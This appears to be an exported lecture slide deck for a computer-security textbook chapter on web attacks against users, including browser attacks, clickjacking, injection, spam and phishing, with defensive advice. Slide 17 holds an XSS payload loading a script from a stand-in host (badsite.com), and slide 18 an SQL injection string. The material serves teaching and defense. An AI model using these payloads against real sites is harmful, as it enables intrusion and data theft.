Slide 1
Security in Computing, Fifth Edition
Chapter 4: The Web—User Side

Slide 2
Chapter 4 Objectives
Attacks against browsers
Fake and malicious websites
Attacks targeting sensitive data
Injection attacks
Spam
Phishing attacks
Study the contents of a good security plan
Learn to plan for business continuity and responding to incidents
Outline the steps and best practices of risk analysis
Learn to prepare for natural and human-caused disasters

Slide 3

Browser Vulnerabilities
Notes:
As browsers have in many ways become our new operating systems, the increases in complexity and scrutiny can be seen in this chart of newly discovered browser vulnerabilities.

Slide 4

Browser Vulnerabilities
Notes:
As browsers have in many ways become our new operating systems, the increases in complexity and scrutiny can be seen in this chart of newly discovered browser vulnerabilities.

Slide 5
Browser Attack Types
Man-in-the-browser
Keystroke logger
Page-in-the-middle
Program download substitution
User-in-the-middle
Notes:
These types of browser attack are covered in more depth in the next few slides.

Slide 6
Man-in-the-Browser
Notes:
SilentBanker was a Trojan that generally installed as a browser plug-in. When it detected the user going to a banking URL, it would intercept keystrokes and even modify them so that money transfers would go to attackers’ accounts.

Slide 7
Keystroke Logger
Hardware or software that records all keystrokes
May be a small dongle plugged into a USB port or can masquerade as a keyboard
May also be installed as malware
Not limited to browsers

Slide 8
Page-in-the-Middle
User is directed to a different page than believed or intended
Similar effect to a man-in-the-browser, where attacker can intercept and modify user input

Slide 9
Program Download Substitution
Attacker creates a page with seemingly innocuous and desirable programs for download
Instead of, or in addition to, the intended functionality, the user installs malware
This is a very common technique for spyware

Slide 10
User-in-the-Middle
Using click-bait to trick users into solving CAPTCHAs on spammers’ behalf
Notes:
CAPTCHAs are used by websites to defeat automation, such as by preventing spammers from scripting the creation of massive numbers of email accounts. By using dummy websites to entice users into solving CAPTCHAs, attackers can effectively defeat the CAPTCHAs at scale.

Slide 11
Successful Authentication
The attacks listed above are largely failures of authentication
Can be mitigated with
Shared secret
One-time password
Out-of-band communication
Notes:
Common examples of these mechanisms are SecurID tokens, Google Authenticator, and text message codes. Driver signing is an example of using such techniques to mitigate local malware.

Slide 12
Fake Website
Notes:
Example of a fake banking website meant to trick users.

Slide 13
Fake Code
Notes:
Example of a software download site meant to trick users into downloading malicious applications.

Slide 14
Tracking Bug
Notes:
A tiny image served up from one provider (“ClicksRUs”) that allows user behavior to be tracked across many sites for advertising purposes. Students probably notice this when they see web ads that offer up items very similar to ones they’ve recently been shopping for on other sites. Web bugs can also be used to track users’ reading of advertising emails.

Slide 15
Clickjacking
Notes:
Clickjacking is a way of tricking users into providing desired input. The attacker makes the input dialog transparent and places an image with an enticement below the transparent dialog. The user ends up answering a question he didn’t even know he was being asked, unknowingly authorizing his computer to execute the attacker’s will. “Framing”—moving and layering HTML iframes—is an important component of this attack.

Slide 16
Drive-By Download
Code is downloaded, installed, and executed on a computer without the user’s knowledge
May be the result of clickjacking, fake code, program download subsitution, etc.
Notes:
Unwanted browser toolbars are an example that just about every student will have had experience with.

Slide 17
Cross-Site Scripting (XSS)
Tricking a client or server into executing scripted code by including the code in data inputs
Scripts and HTML tags are encoded as plaintext just like user inputs, so they can take over web pages similarly to the way buffer overflow attacks can take over programs
Cool<br>story.<br>KCTVBigFan<script src=http://badsite.com/xss.js></script>

Slide 18
SQL Injection
Injecting SQL code into an exchange between an application and its database server
Example:
Loading an SQL query into a variable, taking the value of acctNum from an arbitrary user input field:
QUERY = "SELECT * FROM trans WHERE acct = '" + acctNum + " '; "
The same query with malicious user input:
QUERY = "SELECT * FROM trans WHERE acct = '2468' OR '1'='1'; "
Notes:
The result of this example attack is that the application returns the entire accounts table from the database.

Slide 19
Dot-Dot-Slash
Also known as “directory traversal,” this is when attackers use the term “../” to access files that are on the target web server but not meant to be accessed from outside
Most commonly entered into the URL bar but may also be combined with other attacks, such as XSS

Slide 20
Server-Side Include (SSI)
SSI is an interpreted server-side scripting language that can be used for basic web server directives, such as including files and executing commands
As is the case with XSS, some websites are vulnerable to allowing users to execute SSI directives through text input

Slide 21
Countermeasures to Injections
Filter and sanitize all user input
Need to account for every potentially valid encoding
Make no assumptions about the range of possible user inputs—trust nothing, check everything
Use access control mechanisms on backend servers, such as “stored procedures”
Notes:
Stored procedures effectively separate SQL code from SQL data, thus preventing most SQL injection attacks.

Slide 22
Email Spam
Experts estimate that 60% to 90% of all email is spam
Types of spam:
Advertising
Pharmaceuticals
Stocks
Malicious code
Links for malicious websites
Spam countermeasures
Laws against spam exist but are generally ineffective
Email filters have become very effective for most spam
Internet service providers use volume limitations to make spammers’ jobs more difficult

Slide 23
Phishing
Phishing – Cybercriminal attempts to steal personal and financial information or infect computers and other devices with malware and viruses
Designed to trick you into clicking a link or providing personal or financial information
Often in the form of emails and websites
May appear to come from legitimate companies, organizations or known individuals
Take advantage of natural disasters, epidemics, health scares, political elections or timely events
Different forms such as:
Mass Phishing – Mass, large-volume attack intended to reach as many people as possible
Whaling – Type of spear phishing attack that targets “big fish,” including high-profile individuals or those with a great deal of authority or access
Clone Phishing – Spoofed copy of a legitimate and previously delivered email, with original attachments or hyperlinks replaced with malicious versions, which is sent from a forged email address so it appears to come from the original sender or another legitimate source
Advance-Fee Scam: Requests the target to send money or bank account information to the cybercriminal
And Spear Phishing…..

Slide 24
Spear Phishing
Spear phishing is on the rise because it works. Traditional security defences do not detect and stop it.
From a cyber criminal’s point of view, spear phishing is the perfect vehicle for a broad array of damaging exploits.
Threat actors are increasingly targeting executives and other high-level employees, tricking them into activating malware that gives criminals access into their companies’ environments.
This might be ransomware that encrypts company data, then extorts fees from the victim to remediate the situation. Targeted executives are usually key leaders with titles such as chief financial officer, head of finance, senior vice president and director.
Spear phishing emails tend to have enough detail to fool even experienced security professionals.
A phishing campaign may blanket an entire database of email addresses, but spear phishing targets specific individuals within specific organizations with a specific mission.
By mining social networks for personal information, an attacker can write emails that are extremely accurate and compelling.
Once the target clicks on a link or opens an attachment, the attacker establishes a foothold in the network, enabling them to complete their illicit mission.
84% of organizations said a spear-phishing attack successfully penetrated their organization in 2015

Slide 25
Common Baiting Tactics
Notification from a help desk or system administrator Asks you to take action to resolve an issue with your account (e.g., email account has reached its storage limit), which often includes clicking on a link and providing requested information.
Advertisement for immediate weight loss, hair growth or fitness prowess Serves as a ploy to get you to click on a link that will infect your computer or mobile device with malware or viruses.
Attachment labeled “invoice” or “shipping order” Contains malware that can infect your computer or mobile device if opened. May contain what is known as “ransomware,” a type of malware that will delete all files unless you pay a specified sum of money.
Notification from what appears to be a credit card company Indicates someone has made an unauthorized transaction on your account. If you click the link to log in to verify the transaction, your username and password are collected by the scammer.
Fake account on a social media site Mimics a legitimate person, business or organization. May also appear in the form of an online game, quiz or survey designed to collect information from your account.

Slide 26

Phishing Lure
Often makes it look like a problem with one of your accounts
Or they try to takes advantage of an ongoing humanitarian crisis

Slide 27


Can you detect a phishing scam?

Slide 28
Common phishing scam Subject Lines
Barracuda Networks researchers compiled a list of the top 12 most common subject lines used in phishing emails targeting businesses.
Researchers analyzed over 360,000 phishing emails & found the most common subject line used in attacks is simply ‘Request’ – accounting for over a third of all the phishing messages analyzed.
The report found the top 12 subject lines were as followed:
Request
Follow up
Urgent/Important
Are you available?/Are you at your desk?
Payment Status
Hello
Purchase
Invoice Due
Re:
Direct Deposit
Expenses
Payroll

Slide 29
Spear Phishing Characteristics
A spear-phishing attack can display one or more of the following characteristics:
• Blended or multi-vector threat. Spear phishing uses a blend of email spoofing, dynamic URLs and drive-by downloads to bypass traditional defenses.
• Use of zero-day vulnerabilities. Advanced spear-phishing attacks leverage zero-day vulnerabilities in browsers, plug-ins and desktop applications to compromise systems.
• Multi-stage attack. The initial exploit of systems is the first stage of an APT attack that involves further stages of malware outbound communications, binary downloads and data exfiltration.
• Well-crafted email forgeries: Spearphishing email threats are usually targeted to individuals, so they don’t bear much resemblance to the high-volume, broadcast spam that floods the Internet. This means traditional reputation and spam filters routinely miss these messages, rendering traditional email protections ineffective.

Slide 30
How to protect against phishing
STOP. THINK. CONNECT.
Before you click, look for common baiting tactics e.g. Requests for personal information, Announcement indicating you won a prize or lottery or Requests for donations
Look for spelling errors (e.g., “pessward”), lack of punctuation or poor grammar
Hyperlinked URL differs from the one displayed, or it is hidden
Threatening language that calls for immediate action
Install and maintain antivirus software on your electronic devices
Use email filters to reduce spam and malicious traffic
Be wary of messages asking for passwords or other personal information
All reputable businesses and organizations will never ask for your password via email
Never send passwords, bank account numbers or other private information in an email
Do not reply to requests for this information
Verify by contacting the company or individual, but do not use the contact information included in the message
Do not click on any hyperlinks in the email
User your computer mouse to hover over each link to verify its actual destination, even if the message appears to be from a trusted source
Pay attention to the URL and look for a variation in spelling or different domain (e.g., ulster.ac vs. ulster.com)
Consider navigating to familiar sites on your own instead of using links within messages
Examine websites closely
Malicious websites may look identical to legitimate sites
Look for “https://” or a lock icon in the address bar before entering any sensitive information on a website

